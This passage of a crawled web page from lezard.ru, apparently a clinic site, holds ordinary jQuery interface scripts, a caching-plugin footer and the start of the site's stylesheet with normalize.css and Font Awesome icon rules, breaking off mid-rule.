		$(".blockcentr").slideToggle("2000");
		if($("div").hasClass("blockall"))
			$(".blockall").remove();
		else
			$(".tytoknoall").append('<div class="blockall"></div>');
		});
		$(".tytoknoall").click(function(){
			$(".blockcentr").slideToggle("2000");
			$(".blockall").remove();
		});  
	});
</script>
<script>
	function toggleMe(a){
	var e=document.getElementById(a);
	if(!e)return true;
		if(e.style.display=="none"){
			e.style.display="block";
			e.classList.add("open");
		} else {
			e.style.display="none";
			e.classList.remove("open");
		}
	return true;
	}
</script>
<script>// <![CDATA[
	jQuery(document).ready(function($) {
		var $button = $('.choose_clinic'),
		$text   = $('.widget_nav_menu'),
		visible = false;
		$text.addClass('hide');
		$('#chevron').addClass('fa-chevron-down');
		$button.click(function(){
			if ( visible ) {
				$('#chevron').removeClass('fa-chevron-up');
				$('#chevron').addClass('fa-chevron-down');
				$text.slideUp('slow',function(){
					$text.addClass('hide').slideDown(0);
				});
			} else {
				$text.slideUp( 0, function(){
					$text.removeClass('hide').slideDown('slow');
					$('#chevron').removeClass('fa-chevron-down');
					$('#chevron').addClass('fa-chevron-up');
				} );
			}
			visible = ! visible;
		});

		$( 'table' ).each( function() {
			if ( $(this).text().indexOf( 'Автор' ) !== -1 ) {
				$(this).addClass( 'article-authors' );
				$(this).find( 'img' ).closest( 'td' ).addClass( 'article-authors__img' );
				$(this).find( 'td' ).each( function() {
					if ( $(this).text().indexOf( 'Автор' ) !== -1 || $(this).text().indexOf( 'Редактор' ) !== -1 ) {
						$(this).addClass( 'article-authors__txt' );
					}
				} );
			}
		} );

		$( '.payment__item__more-btn' ).on( 'click', function( e ) {
			e.preventDefault();
			$( '.overlay ').show();
			$( '.payment__popup ').show();
			const txt = $( this ).closest( '.payment__item' ).find( '.payment__item__more' ).html();
			console.log( txt );
			$( '.payment__popup__body ').html( txt );
		} );
		$( '.payment__popup__close' ).on( 'click', function() {
			$( '.overlay ').hide();
			$( '.payment__popup ').hide();
			$( '.payment__popup__body ').html( '' );
		} );
	});  
	jQuery(document).ready(function(){
		jQuery('.spoiler-text').hide()
		jQuery('.spoiler').click(function(){
			jQuery(this).toggleClass("folded").toggleClass("unfolded").next().slideToggle()
		})
	})
// ]]></script>

 
 
 
 

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.lezard.ru/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка
Кэширование запросов БД 6/134 за 0.152 секунд с использованием Disk

Served from: www.lezard.ru @ 2026-01-17 19:11:00 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.lezard.ru/wp-content/themes/root/assets/css/style.min.css
body_size: 33559
content:
@charset "UTF-8";/*! normalize.css v4.1.1 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,aside,details,figcaption,figure,footer,header,main,menu,nav,section,summary {
    display: block
}

audio,canvas,progress,video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

progress {
    vertical-align: baseline
}

[hidden],template {
    display: none
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,strong {
    font-weight: inherit
}

b,strong {
    font-weight: bolder
}

dfn {
    font-style: italic
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

code,kbd,pre,samp {
    font-family: monospace,monospace;
    font-size: 1em
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

button,input,optgroup,select,textarea {
    font: inherit;
    margin: 0
}

optgroup {
    font-weight: 700
}

button,input {
    overflow: visible
}

button,select {
    text-transform: none
}

[type=reset],[type=submit],button,html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

textarea {
    overflow: auto
}

[type=checkbox],[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-input-placeholder {
    color: inherit;
    opacity: .54
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

/*!
 * Preboot v2
 *
 * Open sourced under MIT license by @mdo.
 * Some variables and mixins from Bootstrap (Apache 2 license).
 */
.entry-content blockquote:not(.wpremark).check:before,.entry-content blockquote:not(.wpremark).danger:before,.entry-content blockquote:not(.wpremark).info:before,.entry-content blockquote:not(.wpremark).is-style-check:before,.entry-content blockquote:not(.wpremark).is-style-danger:before,.entry-content blockquote:not(.wpremark).is-style-info:before,.entry-content blockquote:not(.wpremark).is-style-quote:before,.entry-content blockquote:not(.wpremark).is-style-warning:before,.entry-content blockquote:not(.wpremark).quote:before,.entry-content blockquote:not(.wpremark).warning:before,.home-text blockquote:not(.wpremark).check:before,.home-text blockquote:not(.wpremark).danger:before,.home-text blockquote:not(.wpremark).info:before,.home-text blockquote:not(.wpremark).is-style-check:before,.home-text blockquote:not(.wpremark).is-style-danger:before,.home-text blockquote:not(.wpremark).is-style-info:before,.home-text blockquote:not(.wpremark).is-style-quote:before,.home-text blockquote:not(.wpremark).is-style-warning:before,.home-text blockquote:not(.wpremark).quote:before,.home-text blockquote:not(.wpremark).warning:before,.taxonomy-description blockquote:not(.wpremark).check:before,.taxonomy-description blockquote:not(.wpremark).danger:before,.taxonomy-description blockquote:not(.wpremark).info:before,.taxonomy-description blockquote:not(.wpremark).is-style-check:before,.taxonomy-description blockquote:not(.wpremark).is-style-danger:before,.taxonomy-description blockquote:not(.wpremark).is-style-info:before,.taxonomy-description blockquote:not(.wpremark).is-style-quote:before,.taxonomy-description blockquote:not(.wpremark).is-style-warning:before,.taxonomy-description blockquote:not(.wpremark).quote:before,.taxonomy-description blockquote:not(.wpremark).warning:before {
    font: normal normal normal 14px/1 FontAwesome;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face {
    font-family: FontAwesome;
    src: url(../../fonts/fontawesome-webfont.eot?v=4.7.0);
    src: url(../../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format("embedded-opentype"),url(../../fonts/fontawesome-webfont.woff2?v=4.7.0) format("woff2"),url(../../fonts/fontawesome-webfont.woff?v=4.7.0) format("woff"),url(../../fonts/fontawesome-webfont.ttf?v=4.7.0) format("truetype"),url(../../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format("svg");
    font-weight: 400;
    font-style: normal;
    font-display: swap
}

.fa {
    display: inline-block;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.fa-lg {
    font-size: 1.33333333em;
    line-height: .75em;
    vertical-align: -15%
}

.fa-2x {
    font-size: 2em
}

.fa-3x {
    font-size: 3em
}

.fa-4x {
    font-size: 4em
}

.fa-5x {
    font-size: 5em
}

.fa-fw {
    width: 1.28571429em;
    text-align: center
}

.fa-ul {
    padding-left: 0;
    margin-left: 2.14285714em;
    list-style-type: none
}

.fa-ul>li {
    position: relative
}

.fa-li {
    position: absolute;
    left: -2.14285714em;
    width: 2.14285714em;
    top: .14285714em;
    text-align: center
}

.fa-li.fa-lg {
    left: -1.85714286em
}

.fa-border {
    padding: .2em .25em .15em;
    border: solid .08em #eee;
    border-radius: .1em
}

.fa-pull-left {
    float: left
}

.fa-pull-right {
    float: right
}

.fa.fa-pull-left {
    margin-right: .3em
}

.fa.fa-pull-right {
    margin-left: .3em
}

.pull-right {
    float: right
}

.pull-left {
    float: left
}

.fa.pull-left {
    margin-right: .3em
}

.fa.pull-right {
    margin-left: .3em
}

.fa-spin {
    -webkit-animation: fa-spin 2s infinite linear;
    animation: fa-spin 2s infinite linear
}

.fa-pulse {
    -webkit-animation: fa-spin 1s infinite steps(8);
    animation: fa-spin 1s infinite steps(8)
}

@-webkit-keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

@keyframes fa-spin {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }

    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg)
    }
}

.fa-rotate-90 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg)
}

.fa-rotate-180 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg)
}

.fa-rotate-270 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg)
}

.fa-flip-horizontal {
    -webkit-transform: scale(-1,1);
    -ms-transform: scale(-1,1);
    transform: scale(-1,1)
}

.fa-flip-vertical {
    -webkit-transform: scale(1,-1);
    -ms-transform: scale(1,-1);
    transform: scale(1,-1)
}

:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90 {
    -webkit-filter: none;
    filter: none
}

.fa-stack {
    position: relative;
    display: inline-block;
    width: 2em;
    height: 2em;
    line-height: 2em;
    vertical-align: middle
}

.fa-stack-1x,.fa-stack-2x {
    position: absolute;
    left: 0;
    width: 100%;
    text-align: center
}

.fa-stack-1x {
    line-height: inherit
}

.fa-stack-2x {
    font-size: 2em
}

.fa-inverse {
    color: #fff
}

.fa-glass:before {
    content: "\f000"
}

.fa-music:before {
    content: "\f001"
}

.fa-search:before {
    content: "\f002"
}

.fa-envelope-o:before {
    content: "\f003"
}

.fa-heart:before {
    content: "\f004"
}

.fa-star:before {
    content: "\f005"
}

.fa-star-o:before {
    content: "\f006"
}

.fa-user:before {
    content: "\f007"
}

.fa-film:before {
    content: "\f008"
}

.fa-th-large:before {
    content: "\f009"
}

.fa-th:before {
    content: "\f00a"
}

.fa-th-list:before {
    content: "\f00b"
}

.fa-check:before {
    content: "\f00c"
}

.fa-close:before,.fa-remove:before,.fa-times:before {
    content: "\f00d"
}

.fa-search-plus:before {
    content: "\f00e"
}

.fa-search-minus:before {
    content: "\f010"
}

.fa-power-off:before {
    content: "\f011"
}

.fa-signal:before {
    content: "\f012"
}

.fa-cog:before,.fa-gear:before {
    content: "\f013"
}

.fa-trash-o:before {
    content: "\f014"
}

.fa-home:before {
    content: "\f015"
}

.fa-file-o:before {
    content: "\f016"
}

.fa-clock-o:before {
    content: "\f017"
}

.fa-road:before {
    content: "\f018"
}

.fa-download:before {
    content: "\f019"
}

.fa-arrow-circle-o-down:before {
    content: "\f01a"
}

.fa-arrow-circle-o-up:before {
    content: "\f01b"
}

.fa-inbox:before {
    content: "\f01c"
}

.fa-play-circle-o:before {
    content: "\f01d"
}

.fa-repeat:before,.fa-rotate-right:before {
    content: "\f01e"
}

.fa-refresh:before {
    content: "\f021"
}

.fa-list-alt:before {
    content: "\f022"
}

.fa-lock:before {
    content: "\f023"
}

.fa-flag:before {
    content: "\f024"
}

.fa-headphones:before {
    content: "\f025"
}

.fa-volume-off:before {
    content: "\f026"
}

.fa-volume-down:before {
    content: "\f027"
}

.fa-volume-up:before {
    content: "\f028"
}

.fa-qrcode:before {
    content: "\f029"
}

.fa-barcode:before {
    content: "\f02a"
}

.fa-tag:before {
    content: "\f02b"
}

.fa-tags:before {
    content: "\f02c"
}

.fa-book:before {
    content: "\f02d"
}

.fa-bookmark:before {
    content: "\f02e"
}

.fa-print:before {
    content: "\f02f"
}

.fa-camera:before {
    content: "\f030"
}

.fa-font:before {
    content: "\f031"
}

.fa-bold:before {
    content: "\f032"
}

.fa-italic:before {
    content: "\f033"
}

.fa-text-height:before {
    content: "\f034"
}

.fa-text-width:before {
    content: "\f035"
}

.fa-align-left:before {
    content: "\f036"
}

.fa-align-center:before {
    content: "\f037"
}

.fa-align-right:before {
    content: "\f038"
}

.fa-align-justify:before {
    content: "\f039"
}

.fa-list:before {
    content: "\f03a"
}

.fa-dedent:before,.fa-outdent:before {
    content: "\f03b"
}

.fa-indent:before {
    content: "\f03c"
}

.fa-video-camera:before {
    content: "\f03d"
}

.fa-image:before,.fa-photo:before,.fa-picture-o:before {
    content: "\f03e"
}

.fa-pencil:before {
    content: "\f040"
}

.fa-map-marker:before {
    content: "\f041"
}

.fa-adjust:before {
    content: "\f042"
}

.fa-tint:before {
    content: "\f043"
}

.fa-edit:before,.fa-pencil-square-o:before {
    content: "\f044"
}

.fa-share-square-o:before {
    content: "\f045"
}

.fa-check-square-o:before {
    content: "\f046"
}

.fa-arrows:before {
    content: "\f047"
}

.fa-step-backward:before {
    content: "\f048"
}

.fa-fast-backward:before {
    content: "\f049"
}

.fa-backward:before {
    content: "\f04a"
}

.fa-play:before {
    content: "\f04b"
}

.fa-pause:before {
    content: "\f04c"
}

.fa-stop:before {
    content: "\f04d"
}

.fa-forward:before {
    content: "\f04e"
}

.fa-fast-forward:before {
    content: "\f050"
}

.fa-step-forward:before {
    content: "\f051"
}

.fa-eject:before {
    content: "\f052"
}

.fa-chevron-left:before {
    content: "\f053"
}

.fa-chevron-right:before {
    content: "\f054"
}

.fa-plus-circle:before {
    content: "\f055"
}

.fa-minus-circle:before {
    content: "\f056"
}

.fa-times-circle:before {
    content: "\f057"
}

.fa-check-circle:before {
    content: "\f058"
}

.fa-question-circle:before {
    content: "\f059"
}

.fa-info-circle:before {
    content: "\f05a"
}

.fa-crosshairs:before {
    content: "\f05b"
}

.fa-times-circle-o:before {
    content: "\f05c"
}

.fa-check-circle-o:before {
    content: "\f05d"
}

.fa-ban:before {
    content: "\f05e"
}

.fa-arrow-left:before {
    content: "\f060"
}

.fa-arrow-right:before {
    content: "\f061"
}

.fa-arrow-up:before {
    content: "\f062"
}

.fa-arrow-down:before {
    content: "\f063"
}

.fa-mail-forward:before,.fa-share:before {
    content: "\f064"
}

.fa-expand:before {
    content: "\f065"
}

.fa-compress:before {
    content: "\f066"
}

.fa-plus:before {
    content: "\f067"
}

.fa-minus:before {
    content: "\f068"
}

.fa-asterisk:before {
    content: "\f069"
}

.fa-exclamation-circle:before {
    content: "\f06a"
}

.fa-gift:before {
    content: "\f06b"
}

.fa-leaf:before {
    content: "\f06c"
}

.fa-fire:before {
    content: "\f06d"
}

.fa-eye:before {
    content: "\f06e"
}

.fa-eye-slash:before {
    content: "\f070"
}

.fa-exclamation-triangle:before,.fa-warning:before {
    content: "\f071"
}

.fa-plane:before {
    content: "\f072"
}

.fa-calendar:before {
    content: "\f073"
}

.fa-random:before {
    content: "\f074"
}

.fa-comment:before {
    content: "\f075"
}

.fa-magnet:before {
    content: "\f076"
}

.fa-chevron-up:before {
    content: "\f077"
}

.fa-chevron-down:before {
    content: "\f078"
}

.fa-retweet:before {
    content: "\f079"
}

.fa-shopping-cart:before {
    content: "\f07a"
}

.fa-folder:before {
    content: "\f07b"
}

.fa-folder-open:before {
    content: "\f07c"
}

.fa-arrows-v:before {
    content: "\f07d"
}

.fa-arrows-h:before {
    content: "\f07e"
}

.fa-bar-chart-o:before,.fa-bar-chart:before {
    content: "\f080"
}

.fa-twitter-square:before {
    content: "\f081"
}

.fa-facebook-square:before {
    content: "\f082"
}

.fa-camera-retro:before {
    content: "\f083"
}

.fa-key:before {
    content: "\f084"
}

.fa-cogs:before,.fa-gears:before {
    content: "\f085"
}

.fa-comments:before {
    content: "\f086"
}

.fa-thumbs-o-up:before {
    content: "\f087"
}

.fa-thumbs-o-down:before {
    content: "\f088"
}

.fa-star-half:before {
    content: "\f089"
}

.fa-heart-o:before {
    content: "\f08a"
}

.fa-sign-out:before {
    content: "\f08b"
}

.fa-linkedin-square:before {
    content: "\f08c"
}

.fa-thumb-tack:before {
    content: "\f08d"
}

.fa-external-link:before {
    content: "\f08e"
}

.fa-sign-in:before {
    content: "\f090"
}

.fa-trophy:before {
    content: "\f091"
}

.fa-github-square:before {
    content: "\f092"
}

.fa-upload:before {
    content: "\f093"
}

.fa-lemon-o:before {
    content: "\f094"
}

.fa-phone:before {
    content: "\f095"
}

.fa-square-o:before {
    content: "\f096"
}

.fa-bookmark-o:before {
    content: "\f097"
}

.fa-phone-square:before {
    content: "\f098"
}

.fa-twitter:before {
    content: "\f099"
}

.fa-facebook-f:before,.fa-facebook:before {
    content: "\f09a"
}

.fa-github:before {
    content: "\f09b"
}

.fa-unlock:before {
    content: "\f09c"
}

.fa-credit-card:before {
    content: "\f09d"
}

.fa-feed:before,.fa-rss:before {
    content: "\f09e"
}

.fa-hdd-o:before {
    content: "\f0a0"
}

.fa-bullhorn:before {
    content: "\f0a1"
}

.fa-bell:before {
    content: "\f0f3"
}

.fa-certificate:before {
    content: "\f0a3"
}

.fa-hand-o-right:before {
    content: "\f0a4"
}

.fa-hand-o-left:before {
    content: "\f0a5"
}

.fa-hand-o-up:before {
    content: "\f0a6"
}

.fa-hand-o-down:before {
    content: "\f0a7"
}

.fa-arrow-circle-left:before {
    content: "\f0a8"
}

.fa-arrow-circle-right:before {
    content: "\f0a9"
}

.fa-arrow-circle-up:before {
    content: "\f0aa"
}

.fa-arrow-circle-down:before {
    content: "\f0ab"
}

.fa-globe:before {
    content: "\f0ac"
}

.fa-wrench:before {
    content: "\f0ad"
}

.fa-tasks:before {
    content: "\f0ae"
}

.fa-filter:before {
    content: "\f0b0"
}

.fa-briefcase:before {
    content: "\f0b1"
}

.fa-arrows-alt:before {
    content: "\f0b2"
}

.fa-group:before,.fa-users:before {
    content: "\f0c0"
}

.fa-chain:before,.fa-link:before {
    content: "\f0c1"
}

.fa-cloud:before {
    content: "\f0c2"
}

.fa-flask:before {
    content: "\f0c3"
}

.fa-cut:before,.fa-scissors:before {
    content: "\f0c4"
}

.fa-copy:before,.fa-files-o:before {
    content: "\f0c5"
}

.fa-paperclip:before {
    content: "\f0c6"
}

.fa-floppy-o:before,.fa-save:before {
    content: "\f0c7"
}

.fa-square:before {
    content: "\f0c8"
}

.fa-bars:before,.fa-navicon:before,.fa-reorder:before {
    content: "\f0c9"
}

.fa-list-ul:before {
    content: "\f0ca"
}

.fa-list-ol:before {
    content: "\f0cb"
}

.fa-strikethrough:before {
    content: "\f0cc"
}

.fa-underline:before {
    content: "\f0cd"
}

.fa-table:before {
    content: "\f0ce"
}

.fa-magic:before {
    content: "\f0d0"
}

.fa-truck:before {
    content: "\f0d1"
}

.fa-pinterest:before {
    content: "\f0d2"
}

.fa-pinterest-square:before {
    content: "\f0d3"
}

.fa-google-plus-square:before {
    content: "\f0d4"
}

.fa-google-plus:before {
    content: "\f0d5"
}

.fa-money:before {
    content: "\f0d6"
}

.fa-caret-down:before {
    content: "\f0d7"
}

.fa-caret-up:before {
    content: "\f0d8"
}

.fa-caret-left:before {
    content: "\f0d9"
}

.fa-caret-right:before {
    content: "\f0da"
}

.fa-columns:before {
    content: "\f0db"
}

.fa-sort:before,.fa-unsorted:before {
    content: "\f0dc"
}

.fa-sort-desc:before,.fa-sort-down:before {
    content: "\f0dd"
}

.fa-sort-asc:before,.fa-sort-up:before {
    content: "\f0de"
}

.fa-envelope:before {
    content: "\f0e0"
}

.fa-linkedin:before {
    content: "\f0e1"
}

.fa-rotate-left:before,.fa-undo:before {
    content: "\f0e2"
}

.fa-gavel:before,.fa-legal:before {
    content: "\f0e3"
}

.fa-dashboard:before,.fa-tachometer:before {
    content: "\f0e4"
}

.fa-comment-o:before {
    content: "\f0e5"
}

.fa-comments-o:before {
    content: "\f0e6"
}

.fa-bolt:before,.fa-flash:before {
    content: "\f0e7"
}

.fa-sitemap:before {
    content: "\f0e8"
}

.fa-umbrella:before {
    content: "\f0e9"
}

.fa-clipboard:before,.fa-paste:before {
    content: "\f0ea"
}

.fa-lightbulb-o:before {
    content: "\f0eb"
}

.fa-exchange:before {
    content: "\f0ec"
}

.fa-cloud-download:before {
    content: "\f0ed"
}

.fa-cloud-upload:before {
    content: "\f0ee"
}

.fa-user-md:before {
    content: "\f0f0"
}

.fa-stethoscope:before {
    content: "\f0f1"
}

.fa-suitcase:before {
    content: "\f0f2"
}

.fa-bell-o:before {
    content: "\f0a2"
}

.fa-coffee:before {
    content: "\f0f4"
}

.fa-cutlery:before {
    content: "\f0f5"
}

.fa-file-text-o:before {
    content: "\f0f6"
}

.fa-building-o:before {
    content: "\f0f7"
}

.fa-hospital-o:before {
    content: "\f0f8"
}

.fa-ambulance:before {
    content: "\f0f9"
}

.fa-medkit:before {
    content: "\f0fa"
}

.fa-fighter-jet:before {
    content: "\f0fb"
}

.fa-beer:before {
    content: "\f0fc"
}

.fa-h-square:before {
    content: "\f0fd"
}

.fa-plus-square:before {
    content: "\f0fe"
}

.fa-angle-double-left:before {
    content: "\f100"
}

.fa-angle-double-right:before {
    content: "\f101"
}

.fa-angle-double-up:before {
    content: "\f102"
}

.fa-angle-double-down:before {
    content: "\f103"
}

.fa-angle-left:before {
    content: "\f104"
}

.fa-angle-right:before {
    content: "\f105"
}

.fa-angle-up:before {
    content: "\f106"
}

.fa-angle-down:before {
    content: "\f107"
}

.fa-desktop:before {
    content: "\f108"
}

.fa-laptop:before {
    content: "\f109"
}

.fa-tablet:before {
    content: "\f10a"
}

.fa-mobile-phone:before,.fa-mobile:before {
    content: "\f10b"
}

.fa-circle-o:before {
    content: "\f10c"
}

.fa-quote-left:before {
    content: "\f10d"
}

.fa-quote-right:before {
    content: "\f10e"
}

.fa-spinner:before {
    content: "\f110"
}

.fa-circle:before {
    content: "\f111"
}

.fa-mail-reply:before,.fa-reply:before {
    content: "\f112"
}

.fa-github-alt:before {
    content: "\f113"
}

.fa-folder-o:before {
    content: "\f114"
}

.fa-folder-open-o:before {
    content: "\f115"
}

.fa-smile-o:before {
    content: "\f118"
}

.fa-frown-o:before {
    content: "\f119"
}

.fa-meh-o:before {
    content: "\f11a"
}

.fa-gamepad:before {
    content: "\f11b"
}

.fa-keyboard-o:before {
    content: "\f11c"
}

.fa-flag-o:before {
    content: "\f11d"
}

.fa-flag-checkered:before {
    content: "\f11e"
}

.fa-terminal:before {
    content: "\f120"
}

.fa-code:before {
    content: "\f121"
}

.fa-mail-reply-all:before,.fa-reply-all:before {
    content: "\f122"
}

.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before {
    content: "\f123"
}

.fa-location-arrow:before {
    content: "\f124"
}

.fa-crop:before {
    content: "\f125"
}

.fa-code-fork:before {
    content: "\f126"
}

.fa-chain-broken:before,.fa-unlink:before {
    content: "\f127"
}

.fa-question:before {
    content: "\f128"
}

.fa-info:before {
    content: "\f129"
}

.fa-exclamation:before {
    content: "\f12a"
}

.fa-superscript:before {
    content: "\f12b"
}

.fa-subscript:before {
    content: "\f12c"
}

.fa-eraser:before {
    content: "\f12d"
}

.fa-puzzle-piece:before {
    content: "\f12e"
}

.fa-microphone:before {
    content: "\f130"
}

.fa-microphone-slash:before {
    content: "\f131"
}

.fa-shield:before {
    content: "\f132"
}

.fa-calendar-o:before {
    content: "\f133"
}

.fa-fire-extinguisher:before {
    content: "\f134"
}

.fa-rocket:before {
    content: "\f135"
}

.fa-maxcdn:before {
    content: "\f136"
}

.fa-chevron-circle-left:before {
    content: "\f137"
}

.fa-chevron-circle-right:before {
    content: "\f138"
}

.fa-chevron-circle-up:before {
    content: "\f139"
}

.fa-chevron-circle-down:before {
    content: "\f13a"
}

.fa-html5:before {
    content: "\f13b"
}

.fa-css3:before {
    content: "\f13c"
}

.fa-anchor:before {
    content: "\f13d"
}

.fa-unlock-alt:before {
    content: "\f13e"
}

.fa-bullseye:before {
    content: "\f140"
}

.fa-ellipsis-h:before {
    content: "\f141"
}

.fa-ellipsis-v:before {
    content: "\f142"
}

.fa-rss-square:before {
    content: "\f143"
}

.fa-play-circle:before {
    content: "\f144"
}

.fa-ticket:before {
    content: "\f145"
}

.fa-minus-square:before {
    content: "\f146"
}

.fa-minus-square-o:before {
    content: "\f147"
}

.fa-level-up:before {
    content: "\f148"
}

.fa-level-down:before {
    content: "\f149"
}

.fa-check-square:before {
    content: "\f14a"
}

.fa-pencil-square:before {
    content: "\f14b"
}

.fa-external-link-square:before {
    content: "\f14c"
}

.fa-share-square:before {
    content: "\f14d"
}

.fa-compass:before {
    content: "\f14e"
}

.fa-caret-square-o-down:before,.fa-toggle-down:before {
    content: "\f150"
}

.fa-caret-square-o-up:before,.fa-toggle-up:before {
    content: "\f151"
}

.fa-caret-square-o-right:before,.fa-toggle-right:before {
    content: "\f152"
}

.fa-eur:before,.fa-euro:before {
    content: "\f153"
}

.fa-gbp:before {
    content: "\f154"
}

.fa-dollar:before,.fa-usd:before {
    content: "\f155"
}

.fa-inr:before,.fa-rupee:before {
    content: "\f156"
}

.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before {
    content: "\f157"
}

.fa-rouble:before,.fa-rub:before,.fa-ruble:before {
    content: "\f158"
}

.fa-krw:before,.fa-won:before {
    content: "\f159"
}

.fa-bitcoin:before,.fa-btc:before {
    content: "\f15a"
}

.fa-file:before {
    content: "\f15b"
}

.fa-file-text:before {
    content: "\f15c"
}

.fa-sort-alpha-asc:before {
    content: "\f15d"
}

.fa-sort-alpha-desc:before {
    content: "\f15e"
}

.fa-sort-amount-asc:before {
    content: "\f160"
}

.fa-sort-amount-desc:before {
    content: "\f161"
}

.fa-sort-numeric-asc:before {
    content: "\f162"
}

.fa-sort-numeric-desc:before {
    content: "\f163"
}

.fa-thumbs-up:before {
    content: "\f164"
}

.fa-thumbs-down:before {
    content: "\f165"
}

.fa-youtube-square:before {
    content: "\f166"
}

.fa-youtube:before {
    content: "\f167"
}

.fa-xing:before {
    content: "\f168"
}

.fa-xing-square:before {
    content: "\f169"
}

.fa-youtube-play:before {
    content: "\f16a"
}

.fa-dropbox:before {
    content: "\f16b"
}

.fa-stack-overflow:before {
    content: "\f16c"
}

.fa-instagram:before {
    content: "\f16d"
}

.fa-flickr:before {
    content: "\f16e"
}

.fa-adn:before {
    content: "\f170"
}

.fa-bitbucket:before {
    content: "\f171"
}

.fa-bitbucket-square:before {
    content: "\f172"
}

.fa-tumblr:before {
    content: "\f173"
}

.fa-tumblr-square:before {
    content: "\f174"
}

.fa-long-arrow-down:before {
    content: "\f175"
}

.fa-long-arrow-up:before {
    content: "\f176"
}

.fa-long-arrow-left:before {
    content: "\f177"
}

.fa-long-arrow-right:before {
    content: "\f178"
}

.fa-apple:before {
    content: "\f179"
}

.fa-windows:before {
    content: "\f17a"
}

.fa-android:before {
    content: "\f17b"
}

.fa-linux:before {
    content: "\f17c"
}

.fa-dribbble:before {
    content: "\f17d"
}

.fa-skype:before {
    content: "\f17e"
}

.fa-foursquare:before {
    content: "\f180"
}

.fa-trello:before {
    content: "\f181"
}

.fa-female:before {
    content: "\f182"
}

.fa-male:before {
    content: "\f183"
}

.fa-gittip:before,.fa-gratipay:before {
    content: "\f184"
}

.fa-sun-o:before {
    content: "\f185"
}

.fa-moon-o:before {
    content: "\f186"
}

.fa-archive:before {
    content: "\f187"
}

.fa-bug:before {
    content: "\f188"
}

.fa-vk:before {
    content: "\f189"
}

.fa-weibo:before {
    content: "\f18a"
}

.fa-renren:before {
    content: "\f18b"
}

.fa-pagelines:before {
    content: "\f18c"
}

.fa-stack-exchange:before {
    content: "\f18d"
}

.fa-arrow-circle-o-right:before {
    content: "\f18e"
}

.fa-arrow-circle-o-left:before {
    content: "\f190"
}

.fa-caret-square-o-left:before,.fa-toggle-left:before {
    content: "\f191"
}

.fa-dot-circle-o:before {
    content: "\f192"
}

.fa-wheelchair:before {
    content: "\f193"
}

.fa-vimeo-square:before {
    content: "\f194"
}

.fa-try:before,.fa-turkish-lira:before {
    content: "\f195"
}

.fa-plus-square-o:before {
    content: "\f196"
}

.fa-space-shuttle:before {
    content: "\f197"
}

.fa-slack:before {
    content: "\f198"
}

.fa-envelope-square:before {
    content: "\f199"
}

.fa-wordpress:before {
    content: "\f19a"
}

.fa-openid:before {
    content: "\f19b"
}

.fa-bank:before,.fa-institution:before,.fa-university:before {
